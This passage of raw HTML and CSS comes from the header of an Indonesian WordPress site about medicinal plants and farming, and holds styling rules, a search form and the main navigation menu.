				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://herbatani.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #31d6aa;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #31d6aa;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #31d6aa;
				
					fill: #31d6aa;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #31d6aa;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-69 current_page_item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-941"><a href="https://herbatani.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/"><div class="tdb-menu-item-text">Tanaman Obat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/"><div class="tdb-menu-item-text">Cara Konsumsi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-411"><a href="https://herbatani.com/category/budidaya/"><div class="tdb-menu-item-text">Budidaya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-414"><a href="https://herbatani.com/category/tips-sehat/"><div class="tdb-menu-item-text">Tips Sehat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/"><div class="tdb-menu-item-text">Seputar Pertanian</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_41{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43.tdc-row-content-vert-center,
                    .tdi_43.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-bottom,
                    .tdi_43.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
